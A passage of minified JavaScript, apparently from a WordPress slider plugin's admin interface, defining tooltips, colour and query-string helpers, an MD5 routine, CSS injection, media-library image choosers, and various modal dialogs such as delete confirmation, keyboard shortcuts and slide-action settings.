new s,st((function(){nextend.tooltipMouse=new n})),nextend.tooltip})),c.d("FormTipManager",["$"],(function(){var t=c.$,s=1;function n(t){this.$el=t,this.id=s++,this.isVisible=!1,this.$tip=!1,this.ui="el",this.$el.on({"mouseenter.formTip":this.onMouseEnter.bind(this),"mouseleave.formTip":this.onMouseLeave.bind(this)})}n.prototype.onMouseEnter=function(){this.mouseLeaveTimeout&&a(this.mouseLeaveTimeout),this.mouseEnterTimeout=o(this.onMouseEnterTimeout.bind(this),300)},n.prototype.onMouseEnterTimeout=function(){delete this.mouseEnterTimeout,this.isVisible||(this.ui="el",this.show(),this.isVisible=!0)},n.prototype.onMouseLeave=function(){this.mouseEnterTimeout&&a(this.mouseEnterTimeout),this.mouseLeaveTimeout=o(this.onMouseLeaveTimeout.bind(this),300)},n.prototype.onMouseLeaveTimeout=function(){delete this.mouseLeaveTimeout,this.isVisible&&"el"===this.ui&&this.hide()},n.prototype.show=function(){!1===this.$tip&&this.buildTip(),this.$tip.addClass("n2_form_tip--visible"),t(i).on("scroll.formTip"+this.id,this.positionTip.bind(this)).on("resize.formTip"+this.id,this.positionTip.bind(this)),this.positionTip()},n.prototype.hide=function(){t(i).off(".formTip"+this.id),this.$tip.removeClass("n2_form_tip--visible"),this.isVisible=!1},n.prototype.stopPropagation=function(e){e.stopPropagation()},n.prototype.buildTip=function(){this.$tip=t('<div class="n2_form_tip"></div>').on({mouseenter:this.onTipMouseEnter.bind(this),mouseleave:this.onTipMouseLeave.bind(this),mousedown:this.stopPropagation.bind(this),mouseup:this.stopPropagation.bind(this),click:this.stopPropagation.bind(this)}).appendTo("body"),t('<div class="n2_form_tip__overlay"></div>').appendTo(this.$tip);var i=t('<div class="n2_form_tip__content"></div>').appendTo(this.$tip);this.$el.data("tip-label")&&t('<div class="n2_form_tip__label"></div>').text(this.$el.data("tip-label")).appendTo(i),this.$description=t('<div class="n2_form_tip__description"></div>').html(this.$el.data("tip-description")).appendTo(i),this.$el.data("tip-link")&&t('<a class="n2_form_tip__link" href="'+this.$el.data("tip-link")+'" target="_blank">'+n2_("Open docs")+"</a>").appendTo(i)},n.prototype.setDescription=function(t){this.$description?this.$description.html(t):this.$el.data("tip-description",t)},n.prototype.onTipMouseEnter=function(){this.ui="tip"},n.prototype.onTipMouseLeave=function(){this.hide()},n.prototype.positionTip=function(){this.$tip.css({left:"0",top:"0"});var t,s,n=i.innerWidth,h=(i.innerHeight,this.$el[0].getBoundingClientRect()),r=this.$tip[0].getBoundingClientRect(),o={left:"0",top:"0"};(n2const.rtl.isRtl?h.left>r.width:n-h.left<r.width)?(t="right",o.left=h.left+h.width-r.width+"px"):(t="left",o.left=h.left+"px"),h.top>r.height?(s="bottom",o.top=h.top-r.height+"px"):(s="top",o.top=h.top+h.height+"px"),this.$tip.attr("data-position-horizontal",t).attr("data-position-vertical",s).css(o)};var h={add:function(i){i.find("[data-tip-description]").each((function(){var i=t(this);i.data("formTip")||i.data("formTip",new n(i))}))}};return c.r("windowLoad",(function(){h.add(t("body"))})),h})),i.N2Color={hex2rgba:function(t){6===t.length&&(t+="ff");var i=parseInt(t,16);return[i>>24&255,i>>16&255,i>>8&255,(255&i)/255]},hex2rgbaCSS:function(t){return"RGBA("+N2Color.hex2rgba(t).join(",")+")"},hexdec:function(t){return t=(t+"").replace(/[^a-f0-9]/gi,""),parseInt(t,16)},hex2alpha:function(t){return 8!==t.length?1:((255&parseInt(t,16))/255).toFixed(3)},colorizeSVG:function(t,i){var s=t.split("base64,");return 1===s.length?t:(s[1]=c.Base64.encode(c.Base64.decode(s[1]).replace('fill="#FFF"','fill="#'+i.substr(0,6)+'"').replace('opacity="1"','opacity="'+N2Color.hex2alpha(i)+'"')),s.join("base64,"))},colorToSVG:function(t){var i=parseInt(t,16);return[t.substr(0,6),(255&i)/255]}},c.d("N2QueryString",(function(){"use strict";return{parse:function(t){return"string"!=typeof t?{}:(t=t.trim().replace(/^(\?|#)/,""))?t.trim().split("&").reduce((function(t,i){var s=i.replace(/\+/g," ").split("="),n=s[0],h=s[1];return n=decodeURIComponent(n),h=h===r?null:decodeURIComponent(h),t.hasOwnProperty(n)?Array.isArray(t[n])?t[n].push(h):t[n]=[t[n],h]:t[n]=h,t}),{}):{}},stringify:function(t){return t?Object.keys(t).map((function(i){var s=t[i];return Array.isArray(s)?s.map((function(t){return encodeURIComponent(i)+"[]="+encodeURIComponent(t)})).join("&"):encodeURIComponent(i)+"="+encodeURIComponent(s)})).join("&"):""},add_query_arg:function(t,i){var s=i.split("?");s.length<2&&(s[1]="");var n=this.parse(s[1]);for(var h in t)t.hasOwnProperty(h)&&(n[h]=t[h]);return s[0]+"?"+this.stringify(n)}}})),function(t){var i=[],s=[],n=[],h=[],r="0123456789abcdef".split(""),o=[],a=[],c=!1,l=0,u=0,d=[];if(t.Int32Array)s=new Int32Array(16),n=new Int32Array(16),h=new Int32Array(4),o=new Int32Array(4),a=new Int32Array(4),d=new Int32Array(4);else{var f;for(f=0;f<16;f++)s[f]=n[f]=0;for(f=0;f<4;f++)h[f]=o[f]=a[f]=d[f]=0}function _(t){for(var i=16;i--;){var s=i<<2;n[i]=t.charCodeAt(s)+(t.charCodeAt(s+1)<<8)+(t.charCodeAt(s+2)<<16)+(t.charCodeAt(s+3)<<24)}}function v(t,i,s,n,h,r,o){return((i+=t+n+o)<<h|i>>>r)+s<<0}function p(t){b(0,0,0,0,t),a[0]=d[0]+1732584193<<0,a[1]=d[1]-271733879<<0,a[2]=d[2]-1732584194<<0,a[3]=d[3]+271733878<<0}function m(t){b(a[0],a[1],a[2],a[3],t),a[0]=d[0]+a[0]<<0,a[1]=d[1]+a[1]<<0,a[2]=d[2]+a[2]<<0,a[3]=d[3]+a[3]<<0}function b(t,i,s,n,h){var r,o;c?(t=v((s^n)&i^n,t,i,h[0],7,25,-680876936),n=v((i^s)&t^s,n,t,h[1],12,20,-389564586),s=v((t^i)&n^i,s,n,h[2],17,15,606105819),i=v((n^t)&s^t,i,s,h[3],22,10,-1044525330)):(t=((t=h[0]-680876937)<<7|t>>>25)-271733879<<0,n=((n=h[1]-117830708+(2004318071&t^-1732584194))<<12|n>>>20)+t<<0,s=((s=h[2]-1126478375+((-271733879^t)&n^-271733879))<<17|s>>>15)+n<<0,i=((i=h[3]-1316259209+((n^t)&s^t))<<22|i>>>10)+s<<0),t=v((s^n)&i^n,t,i,h[4],7,25,-176418897),n=v((i^s)&t^s,n,t,h[5],12,20,1200080426),s=v((t^i)&n^i,s,n,h[6],17,15,-1473231341),i=v((n^t)&s^t,i,s,h[7],22,10,-45705983),t=v((s^n)&i^n,t,i,h[8],7,25,1770035416),n=v((i^s)&t^s,n,t,h[9],12,20,-1958414417),s=v((t^i)&n^i,s,n,h[10],17,15,-42063),i=v((n^t)&s^t,i,s,h[11],22,10,-1990404162),t=v((s^n)&i^n,t,i,h[12],7,25,1804603682),n=v((i^s)&t^s,n,t,h[13],12,20,-40341101),s=v((t^i)&n^i,s,n,h[14],17,15,-1502002290),i=v((n^t)&s^t,i,s,h[15],22,10,1236535329),t=v((i^s)&n^s,t,i,h[1],5,27,-165796510),n=v((t^i)&s^i,n,t,h[6],9,23,-1069501632),s=v((n^t)&i^t,s,n,h[11],14,18,643717713),i=v((s^n)&t^n,i,s,h[0],20,12,-373897302),t=v((i^s)&n^s,t,i,h[5],5,27,-701558691),n=v((t^i)&s^i,n,t,h[10],9,23,38016083),s=v((n^t)&i^t,s,n,h[15],14,18,-660478335),i=v((s^n)&t^n,i,s,h[4],20,12,-405537848),t=v((i^s)&n^s,t,i,h[9],5,27,568446438),n=v((t^i)&s^i,n,t,h[14],9,23,-1019803690),s=v((n^t)&i^t,s,n,h[3],14,18,-187363961),i=v((s^n)&t^n,i,s,h[8],20,12,1163531501),t=v((i^s)&n^s,t,i,h[13],5,27,-1444681467),n=v((t^i)&s^i,n,t,h[2],9,23,-51403784),s=v((n^t)&i^t,s,n,h[7],14,18,1735328473),i=v((s^n)&t^n,i,s,h[12],20,12,-1926607734),t=v((r=i^s)^n,t,i,h[5],4,28,-378558),n=v(r^t,n,t,h[8],11,21,-2022574463),s=v((o=n^t)^i,s,n,h[11],16,16,1839030562),i=v(o^s,i,s,h[14],23,9,-35309556),t=v((r=i^s)^n,t,i,h[1],4,28,-1530992060),n=v(r^t,n,t,h[4],11,21,1272893353),s=v((o=n^t)^i,s,n,h[7],16,16,-155497632),i=v(o^s,i,s,h[10],23,9,-1094730640),t=v((r=i^s)^n,t,i,h[13],4,28,681279174),n=v(r^t,n,t,h[0],11,21,-358537222),s=v((o=n^t)^i,s,n,h[3],16,16,-722521979),i=v(o^s,i,s,h[6],23,9,76029189),t=v((r=i^s)^n,t,i,h[9],4,28,-640364487),n=v(r^t,n,t,h[12],11,21,-421815835),s=v((o=n^t)^i,s,n,h[15],16,16,530742520),i=v(o^s,i,s,h[2],23,9,-995338651),t=v(s^(i|~n),t,i,h[0],6,26,-198630844),n=v(i^(t|~s),n,t,h[7],10,22,1126891415),s=v(t^(n|~i),s,n,h[14],15,17,-1416354905),i=v(n^(s|~t),i,s,h[5],21,11,-57434055),t=v(s^(i|~n),t,i,h[12],6,26,1700485571),n=v(i^(t|~s),n,t,h[3],10,22,-1894986606),s=v(t^(n|~i),s,n,h[10],15,17,-1051523),i=v(n^(s|~t),i,s,h[1],21,11,-2054922799),t=v(s^(i|~n),t,i,h[8],6,26,1873313359),n=v(i^(t|~s),n,t,h[15],10,22,-30611744),s=v(t^(n|~i),s,n,h[6],15,17,-1560198380),i=v(n^(s|~t),i,s,h[13],21,11,1309151649),t=v(s^(i|~n),t,i,h[4],6,26,-145523070),n=v(i^(t|~s),n,t,h[11],10,22,-1120210379),s=v(t^(n|~i),s,n,h[2],15,17,718787259),i=v(n^(s|~t),i,s,h[9],21,11,-343485551),d[0]=t,d[1]=i,d[2]=s,d[3]=n}h[0]=128,h[1]=32768,h[2]=8388608,h[3]=-2147483648,o[0]=0,o[1]=8,o[2]=16,o[3]=24,t.md5=t.md5||function(t,d,f){!function(t){var i,r;if(c=!1,l=u=(t+="").length,u>63){for(_(t.substring(0,64)),p(n),c=!0,i=128;i<=u;i+=64)_(t.substring(i-64,i)),m(n);t=t.substring(i-64),u=t.length}for(s[0]=0,s[1]=0,s[2]=0,s[3]=0,s[4]=0,s[5]=0,s[6]=0,s[7]=0,s[8]=0,s[9]=0,s[10]=0,s[11]=0,s[12]=0,s[13]=0,s[14]=0,s[15]=0,i=0;i<u;i++)0==(r=i%4)?s[i>>2]=t.charCodeAt(i):s[i>>2]|=t.charCodeAt(i)<<o[r];if(s[i>>2]|=h[i%4],i>55)return c?m(s):(p(s),c=!0),m([0,0,0,0,0,0,0,0,0,0,0,0,0,0,l<<3,0]);s[14]=l<<3,c?m(s):p(s)}(d?t:function(t){for(var i=enc="",s=end=0,n=0,h=t.length;n<h;n++){var r=t.charCodeAt(n);r<128?end++:(enc=r>127&&r<2048?String.fromCharCode(r>>6|192,63&r|128):String.fromCharCode(r>>12|224,r>>6&63|128,63&r|128),end>s&&(i+=t.slice(s,end)),i+=enc,s=end=n+1)}return end>s&&(i+=t.slice(s,h)),i}(t));var v=a[0];return i[1]=r[15&v],i[0]=r[15&(v>>=4)],i[3]=r[15&(v>>=4)],i[2]=r[15&(v>>=4)],i[5]=r[15&(v>>=4)],i[4]=r[15&(v>>=4)],i[7]=r[15&(v>>=4)],i[6]=r[15&(v>>=4)],v=a[1],i[9]=r[15&v],i[8]=r[15&(v>>=4)],i[11]=r[15&(v>>=4)],i[10]=r[15&(v>>=4)],i[13]=r[15&(v>>=4)],i[12]=r[15&(v>>=4)],i[15]=r[15&(v>>=4)],i[14]=r[15&(v>>=4)],v=a[2],i[17]=r[15&v],i[16]=r[15&(v>>=4)],i[19]=r[15&(v>>=4)],i[18]=r[15&(v>>=4)],i[21]=r[15&(v>>=4)],i[20]=r[15&(v>>=4)],i[23]=r[15&(v>>=4)],i[22]=r[15&(v>>=4)],v=a[3],i[25]=r[15&v],i[24]=r[15&(v>>=4)],i[27]=r[15&(v>>=4)],i[26]=r[15&(v>>=4)],i[29]=r[15&(v>>=4)],i[28]=r[15&(v>>=4)],i[31]=r[15&(v>>=4)],i[30]=r[15&(v>>=4)],f?i:i.join("")}}(i),c.d("CssInjection",(function(){function t(t,i){this.baseClassName=t,this.style=l("style"),this.style.setAttribute("data-base-class-name",t),this.style.setAttribute("type","text/css"),this.style.styleSheet?this.style.styleSheet.cssText=i:this.style.appendChild(s.createTextNode(i)),h.appendChild(this.style)}return t.prototype.getBaseClassName=function(){return this.baseClassName},t.prototype.destroy=function(){this.style.parentNode.removeChild(this.style)},t})),c.d("NextendCSS",(function(){function t(){this.style=""}return t.prototype.add=function(t,i){return new c.CssInjection(t,i)},t.prototype.deleteRule=function(t){for(var i=t.toLowerCase(),n=i.replace(".","\\."),h=s.styleSheets.length-1;h>=0;h--)for(var r=this._getRulesArray(h),o=0;r&&o<r.length;o++)if(r[o].selectorText){var a=r[o].selectorText.toLowerCase();a!=i&&a!=n||(s.styleSheets[h].cssRules?s.styleSheets[h].deleteRule(o):s.styleSheets[h].removeRule(o))}return!0},t.prototype._getRulesArray=function(t){var i=null;try{s.styleSheets[t].cssRules?i=s.styleSheets[t].cssRules:s.styleSheets[t].rules&&(i=s.styleSheets[t].rules)}catch(t){}return i},i.nextend.css=new t,i.nextend.css})),c.d("ImageHelper",(function(){function t(t){nextend.imageHelper=this,this.parameters=d({siteKeywords:[],imageUrls:[],wordpressUrl:"",placeholderImage:"",placeholderRepeatedImage:"",protocolRelative:1},t)}return t.prototype.protocolRelative=function(t){return this.parameters.protocolRelative?t.replace(/^http(s)?:\/\//,"//"):t},t.prototype.dynamic=function(t){for(var i=this.parameters.imageUrls,s=this.parameters.siteKeywords,n=this.protocolRelative(t),h=0;h<s.length;h++)if(0===n.indexOf(i[h])){t=s[h]+n.slice(i[h].length);break}return t},t.prototype.fixed=function(t){if("string"==typeof t)for(var i=this.parameters.imageUrls,s=this.parameters.siteKeywords,n=0;n<s.length;n++)if(0===t.indexOf(s[n])){t=i[n]+t.slice(s[n].length);break}return t},t.prototype.openLightbox=function(t){c.PlatformImageChooser.single(t)},t.prototype.openMultipleLightbox=function(t){c.PlatformImageChooser.multiple(t)},t.prototype.getPlaceholder=function(){return this.fixed(this.parameters.placeholderImage)},t.prototype.getRepeatedPlaceholder=function(){return this.fixed(this.parameters.placeholderRepeatedImage)},t})),c.d("PlatformImageChooser",["$"],(function(){function t(){}return t.single=function(t){c.WindowManager.addWindow("imagechooser");var i={states:[new wp.media.controller.Library({filterable:"all",priority:20})]};wp.media.controller.EditImage!==r&&i.states.push(new wp.media.controller.EditImage);var s=wp.media(i);s.on("content:render:edit-image",(function(){var t=this.state().get("image"),i=new wp.media.view.EditImage({model:t,controller:this}).render();this.content.set(i),i.loadEditor()}),s),s.on("select",function(){var i=s.state().get("selection").first().toJSON();t(nextend.imageHelper.dynamic(i.url),{alt:i.alt})}.bind(this)),s.on("close",(function(){c.WindowManager.removeWindow(),o((function(){c.Esc.pop()}),50)})),c.Esc.add((function(){return!1})),s.open()},t.multiple=function(t){c.WindowManager.addWindow("imagechooser");var i={states:[new wp.media.controller.Library({filterable:"all",multiple:"add",priority:20})]};wp.media.controller.EditImage!==r&&i.states.push(new wp.media.controller.EditImage);var s=wp.media(i);s.on("content:render:edit-image",(function(){var t=this.state().get("image"),i=new wp.media.view.EditImage({model:t,controller:this}).render();this.content.set(i),i.loadEditor()}),s),s.on("select",function(){for(var i=s.state().get("selection").toJSON(),n=[],h=0;h<i.length;h++){var r=i[h];n.push({title:r.title,description:r.description,image:nextend.imageHelper.dynamic(r.url),alt:r.alt})}t(n)}.bind(this)),s.on("close",(function(){c.WindowManager.removeWindow(),o((function(){c.Esc.pop()}),50)})),s.open(),c.Esc.add((function(){return!1}))},t})),c.d("AbstractModal",["$"],(function(){var t=c.$;function i(s,n){i.counter++,this.id=i.counter,this.type=s,this.buttons=[],this.options=d({hasClose:!0,width:!1,destroyOnHide:!1},n),this.$modal=t('<div class="n2 n2_modal" data-modal-type="'+this.type+'"></div>').appendTo("body"),this.options.hasClose&&t('<div class="n2_modal__overlay"></div>').on("click",this.hide.bind(this)).appendTo(this.$modal),this.$modalWindow=t('<div class="n2_modal__window"></div>').appendTo(this.$modal),!1!==this.options.width&&this.$modalWindow.css("width",this.options.width+"px"),this.renderModal()}return i.counter=0,i.prototype.renderModal=function(){},i.prototype.show=function(){s.activeElement&&s.activeElement!==h&&s.activeElement.blur(),c.WindowManager.addWindow("modal"),this.options.hasClose&&c.Esc.add(function(){return this.hide("esc"),!0}.bind(this)),this.$modal.addClass("n2_modal--visible")},i.prototype.hide=function(e){c.WindowManager.removeWindow(),"esc"!==e&&(c.Esc.pop(),e&&e.preventDefault()),this.$modal.removeClass("n2_modal--visible"),this.options.destroyOnHide&&this.$modal.remove(),s.activeElement&&s.activeElement!==h&&s.activeElement.blur()},i.prototype.getBody=function(){return this.$modalBody},i.prototype.addContent=function(t){t.appendTo(this.$modalBody)},i.prototype.clearButtons=function(){for(var t in this.buttons)this.buttons[t].remove();this.buttons=[],this.$modalButtons.html("").attr("data-buttons",0)},i.prototype.addButton=function(i,s){s=s||!1;var n=t('<div class="n2_modal__button"></div>').append(i);return s?n.prependTo(this.$modalButtons):n.appendTo(this.$modalButtons),this.buttons.push(n),this.$modalButtons.attr("data-buttons",this.buttons.length),n},i})),c.d("ModalDeleteConfirm",["$"],(function(){var t=c.$;function s(t,i){var s=new c.ModalSimple("delete",{destroyOnHide:!0});s.addContent(c.UI.modalIcon("ssi_48 ssi_48--delete","red")),s.addContent(c.UI.modalHeading(n2_("Are you sure?"))),s.addContent(c.UI.modalParagraphHTML(n2_sprintf("You're about to %s. ",t)+n2_sprintf("The deletion is irreversible, and it's not possible to recover %s.",t)).css("margin-bottom","19px"));var n=c.UI.modalButton(n2_("Cancel"),"grey").on("click",(function(e){e.preventDefault(),s.hide()}));s.addButton(n);var h=c.UI.modalButton(n2_("Delete"),"red").on("click",(function(e){e.preventDefault(),i(),s.hide(e)}));s.addButton(h),s.show()}return s.href=function(e,n,h){e.preventDefault(),s(h,(function(){i.location.href=t(n).attr("href")}))},s})),c.d("ModalIframe",["$","AbstractModal"],(function(){var t=c.$;function i(t,i){c.AbstractModal.prototype.constructor.call(this,t,d({},i))}return i.prototype=Object.create(c.AbstractModal.prototype),i.prototype.constructor=i,i.prototype.renderModal=function(){this.$modal.addClass("n2_modal--iframe"),this.$frame=t('<iframe name="'+this.type+'" src="about:blank" style="width: 100%;height:100%;" allowfullscreen></iframe>').appendTo(this.$modalWindow)},i.prototype.setSrc=function(t){this.$frame.attr("src",t)},i.prototype.hide=function(e){c.AbstractModal.prototype.hide.call(this,e),this.$frame.attr("src","about:blank")},i})),c.d("ModalLightbox",["$","AbstractModal"],(function(){var t=c.$;function i(t,i,s){this.title=t,c.AbstractModal.prototype.constructor.call(this,i,d({},s))}return i.prototype=Object.create(c.AbstractModal.prototype),i.prototype.constructor=i,i.prototype.renderModal=function(){if(this.$modal.addClass("n2_modal--lightbox"),this.$modalTopBar=t('<div class="n2_modal__top_bar"></div>').appendTo(this.$modalWindow),this.$title=t('<div class="n2_modal__top_bar_title"></div>').text(this.title).appendTo(this.$modalTopBar),this.$modalButtons=t('<div class="n2_modal__top_bar_buttons" data-buttons="0"></div>').appendTo(this.$modalTopBar),this.options.hasClose){var i=c.UI.modalButton(n2_("Close"),"grey-dark").on("click",this.hide.bind(this));this.addButton(i)}this.$modalBody=t('<div class="n2_modal__body"></div>').appendTo(this.$modalWindow)},i.prototype.setTitle=function(t){this.title=t,this.$title.text(t)},i})),c.d("ModalSimple",["$","AbstractModal"],(function(){var t=c.$;function i(t,i){c.AbstractModal.prototype.constructor.call(this,t,d({width:500},i))}return i.prototype=Object.create(c.AbstractModal.prototype),i.prototype.constructor=i,i.prototype.renderModal=function(){if(this.$modal.addClass("n2_modal--simple"),this.$modalBodyOuter=t('<div class="n2_modal__body_outer"></div>').appendTo(this.$modalWindow),this.options.hasClose){var i=t('<div class="n2_modal__close_wrap"></div>').appendTo(this.$modalBodyOuter);t('<div class="n2_modal__close"><i class="ssi_16 ssi_16--remove"></i></div>').on("click",this.hide.bind(this)).appendTo(i)}this.$modalBody=t('<div class="n2_modal__body"></div>').appendTo(this.$modalBodyOuter),this.$modalButtons=t('<div class="n2_modal__buttons" data-buttons="0"></div>').appendTo(this.$modalWindow)},i})),c.d("PreviewPopup",["$"],(function(){return function(t,s){var n=["height="+screen.availHeight,"width="+screen.availWidth,"toolbar=yes,scrollbars=yes,resizable=yes"].join(","),h=i.open(t,s,n);return h.moveTo(0,0),h.resizeTo(screen.availWidth,screen.availHeight),h}})),c.d("ModalCreateGroup",["$"],(function(){var t,i=c.$,s={manager:!1,ajaxUrl:""};var n={};return n.init=function(n,h){t===r&&(s.manager=n,s.ajaxUrl=h,function(){(t=new c.ModalSimple("create-group",{width:440})).addContent(c.UI.modalIcon("ssi_48 ssi_48--group","green")),t.addContent(c.UI.modalHeading(n2_("Create group")));var n=c.UI.modalFormRow(!0);t.addContent(n);var h=c.UI.modalFieldText(n,"group-name",n2_("Group name"),""),r=c.UI.modalButton(n2_("Create group"),"green");t.addButton(r),r.on("click",(function(e){e.preventDefault(),c.AjaxHelper.ajax({type:"POST",url:c.AjaxHelper.makeAjaxUrl(s.ajaxUrl,{nextendaction:"createGroup"}),data:{title:h.val()},dataType:"json"}).done((function(n){if(0===parseInt(s.manager.groupID)){var h=i(n.data).insertBefore(s.manager.slidersContainer.find(i(".n2_slider_box")).first());new c.Slider(s.manager,h),s.manager.initSliders()}t.hide(e),c.Notification.success(n2_("Group created"))}))}))}())},n.show=function(){t.show()},n})),c.d("ModalGeneratorRecordViewer",["$"],(function(){var t=c.$;return function(i,s){this.createRecordModal=new c.ModalSimple("generator-record-viewer",{width:1e3,destroyOnHide:!0}),this.createRecordModal.addContent(c.UI.modalIcon("ssi_48 ssi_48--data","blue")),this.createRecordModal.addContent(c.UI.modalHeading(n2_("Records"))),function(i,s,n){var h=t('<div class="n2_generator_records_table"></div>').css("grid-template-columns","40px repeat("+(s.length-1)+", auto)").appendTo(i),r=0;for(t('<div class="n2_generator_records_table__heading" data-col="1"></div>').text(s[r]).appendTo(h),r=1;r<s.length;r++)t('<div class="n2_generator_records_table__heading"></div>').text(s[r]).appendTo(h);for(r=0;r<n.length;r++){var o=0;for(t('<div class="n2_generator_records_table__heading" data-col="1"></div>').text(n[r][o]).appendTo(h),o=1;o<n[r].length;o++)t('<div class="n2_generator_records_table__cell"></div>').html(n[r][o]).appendTo(h)}}(this.createRecordModal.getBody(),i,s),this.createRecordModal.show()}})),c.d("ModalHotkey",["$"],(function(){var t=c.$;function i(){var i=this.getHotkeys();this.modal=new c.ModalSimple("hotkey",{width:800}),this.modal.addContent(c.UI.modalIcon("ssi_48 ssi_48--keyboard","blue")),this.modal.addContent(c.UI.modalHeading(n2_("Keyboard shortcuts")));var s=t('<div class="n2_modal__hotkey"></div>');this.modal.addContent(s);for(var n=0;n<i.length;n++)for(var h=t('<div class="n2_modal__hotkey_column"></div>').appendTo(s),r=0;r<i[n].length;r++){var o=i[n][r][0],a=i[n][r][1],l=t('<div class="n2_modal__hotkey_group"></div>').appendTo(h);t('<div class="n2_modal__hotkey_title">'+o+"</div>").appendTo(l);for(var u=0;u<a.length;u++){var d=t('<div class="n2_modal__hotkey_row"></div>').appendTo(l),f=a[u][0];t('<div class="n2_modal__hotkey_text">'+f+"</div>").appendTo(d);for(var _=t('<div class="n2_modal__hotkey_keys"></div>').appendTo(d),v=a[u][1],p=0;p<v.length;p++)t('<div class="n2_modal__hotkey_key">'+v[p]+"</div>").appendTo(_)}}var m=c.UI.modalButton(n2_("Got it"),"blue");this.modal.addButton(m),m.on("click",function(e){this.modal.hide()}.bind(this))}i.prototype.getHotkeys=function(){var t="ctrl",i=[],s=[];this.isMac()&&(t="cmd");var n=[n2_("General"),[[n2_("Content tab"),["q"]],[n2_("Style tab"),["w"]]]];i.push(n),n[1].push([n2_("Animation tab"),["e"]]),n[1].push([n2_("Add Layer"),["a"]],[n2_("Layer List"),["s"]]),n[1].push([n2_("Timeline"),["d"]]);var h=[n2_("View"),[[n2_("Preview"),[t,"1"]],[n2_("Desktop"),[t,"2"]],[n2_("Tablet"),[t,"3"]],[n2_("Mobile"),[t,"4"]]]];i.push(h);var r=[n2_("Adjust"),[[n2_("Move (Absolute)"),[n2_("Arrows")]],[n2_("Align (Absolute)"),[n2_("Numeric keys")]]]];i.push(r);var o=[n2_("Action"),[[n2_("Delete"),["del"]],[n2_("Duplicate"),[t,"d"]],[n2_("Copy"),[t,"c"]],[n2_("Paste"),[t,"v"]],[n2_("Undo"),[t,"z"]],[n2_("Redo"),[t,"shift","z"]],[n2_("Save"),[t,"s"]]]];o[1].push([n2_("Play animations"),["space"]]),s.push(o);var a=[n2_("Clear device specific settings"),[[n2_("Current layer, current device"),["shift","e"]],[n2_("Current layer, all devices"),["shift","alt","e"]],[n2_("All layers, current device"),["shift","r"]],[n2_("All layers, all devices"),["shift","alt","r"]]]];return s.push(a),[i,s]},i.prototype.isMac=function(){return navigator.platform.toUpperCase().indexOf("MAC")>=0},i.prototype.show=function(){this.modal.show()};var s=!1;function n(){}return n.show=function(){s||(s=new i),s.show()},n})),c.d("ModalSafeHTML",["$"],(function(){var t=c.$;return function(s){var n=new c.ModalSimple("safe-html",{destroyOnHide:!1,width:440});n.addContent(c.UI.modalHeading(n2_("Unexpected response")));var h=t(s.replace(/document\.write/g,"n2Write"));i.n2Write=function(i){n.addContent(t("<span></span>").html(i))},h.each((function(i,s){n.addContent(t(s))})),delete i.n2Write,n.show()}})),c.d("ModalUrlTabAction",["$"],(function(){function t(t){var i=c.UI.modalFormRow(!0).appendTo(t);this.$select=c.UI.modalSelect(i,"action",n2_("Action"),{ScrollTo:n2_("Scroll to"),ScrollToAlias:n2_("Scroll to alias"),ToSlide:n2_("Go to slide"),ToSlideID:n2_("Go to slide ID"),PreviousSlide:n2_("Previous slide"),NextSlide:n2_("Next slide"),SlideEvent:n2_("Slide event")},"ScrollTo").on("nextendChange",function(){this.changeActive(this.$select.val())}.bind(this)),this.actions={ScrollTo:new s(t),ScrollToAlias:new n(t),ToSlide:new h(t),ToSlideID:new o(t),PreviousSlide:new a(t),NextSlide:new l(t),SlideEvent:new u(t)}}function i(t){this.$container=c.UI.modalHiddenContainer(t)}function s(t){i.prototype.constructor.apply(this,arguments);var s=c.UI.modalFormRow(!0).appendTo(this.$container);this.$scrollToField=c.UI.modalFieldText(s,"scroll-to",n2_("Scroll to"),""),s.find(".n2_field__element").addClass("n2_field_autocomplete").addClass("n2_autocomplete_position_to"),c.AutocompleteSimple("modal-field-scroll-to",["top","bottom","beforeSlider","afterSlider","previousSlider","nextSlider"]);var n=c.UI.modalFormRow(!0).appendTo(this.$container);c.UI.modalTable(n,"scroll-to-examples",n2_("Examples"),[["top",n2_("Scrolls to the top of the page.")],["bottom",n2_("Scrolls to the bottom of the page.")],["jQuery selector",n2_('You can use any jQuery selector to scroll to a specific element on the page. Example: "#pricing" scrolls to the element with the id of "pricing".')]])}function n(t){i.prototype.constructor.apply(this,arguments);var s=c.UI.modalFormRow(!0).appendTo(this.$container);this.$aliasField=c.UI.modalFieldText(s,"scroll-to-alias",n2_("Slider alias"),"");var n=c.UI.modalFormRow(!0).appendTo(this.$container);c.UI.modalTable(n,"scroll-to-alias-examples",n2_("Examples"),[["myslider",n2_("Slider alias set at Slider settings > General")]])}function h(t){i.prototype.constructor.apply(this,arguments);var s=c.UI.modalFormRow().appendTo(this.$container);this.$toSlideField=c.UI.modalNumber(s,"to-slide",n2_("Slide index"),1),this.$toDirectionField=c.UI.modalSelect(s,"to-slide-direction",n2_("Direction"),{auto:n2_("Auto"),backward:n2_("Backward"),forward:n2_("Forward")},"auto");var n=c.UI.modalFormRow(!0).appendTo(this.$container);c.UI.modalTable(n,"to-slide-examples",n2_("Examples"),[[n2_sprintf(n2_("slide index: 2 %s direction: backward"),"<br>"),n2_("Switches to the second slide as if the previous arrow was pressed")],[n2_sprintf(n2_("slide index: 5 %s direction: forward"),"<br>"),n2_("Switches to the fifth slide as if the next arrow was pressed")]])}function o(t){i.prototype.constructor.apply(this,arguments);var s=c.UI.modalFormRow().appendTo(this.$container);this.$toSlideIDField=c.UI.modalNumber(s,"to-slide-id",n2_("Slide ID"),1,{min:1,wide:6}),this.$toSlideIDDirectionField=c.UI.modalSelect(s,"to-slide-id-direction",n2_("Direction"),{auto:n2_("Auto"),backward:n2_("Backward"),forward:n2_("Forward")},"auto");var n=c.UI.modalFormRow(!0).appendTo(this.$container);c.UI.modalTable(n,"to-slide-id-examples",n2_("Examples"),[[n2_sprintf(n2_("slide index: 2 %s direction: backward"),"<br>"),n2_("Switches to the slide with the #2 ID as if the previous arrow was pressed")],[n2_sprintf(n2_("slide index: 5 %s direction: forward"),"<br>"),n2_("Switches to the slide with the #5 ID as if the next arrow was pressed")]])}function a(t){i.prototype.constructor.apply(this,arguments)}function l(t){i.prototype.constructor.apply(this,arguments)}function u(t){i.prototype.constructor.apply(this,arguments);var s=c.UI.modalFormRow(!0).appendTo(this.$container);this.$slideEventField=c.UI.modalFieldText(s,"slide-event",n2_("Event name"),"");var n=c.UI.modalFormRow(!0).appendTo(this.$container);c.UI.modalTable(n,"slide-event-examples",n2_("Examples"),[["myevent",n2_("An event you use to trigger layer animation(s) with")]])}return 